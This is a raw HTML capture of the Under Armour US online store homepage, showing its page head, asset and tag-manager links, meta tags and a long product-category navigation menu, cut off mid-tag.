

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/
body_size: 64376
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/ca2a0816fddfab80.js" async=""></script><script src="/_next/static/chunks/468f45480dcc3d32.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>Under Armour® Official Store | FREE Shipping Available</title><meta name="description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/"/><meta property="og:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta property="og:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta property="og:url" content="https://www.underarmour.com/en-us/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><link rel="preload" as="image" media="(min-width: 1024px)" href="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_Video_3x1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(min-width: 768px) and (max-width: 1023px)" href="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_Video_3x1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(max-width: 767px)" href="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_Video_1x1?scl=1" fetchPriority="high"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a 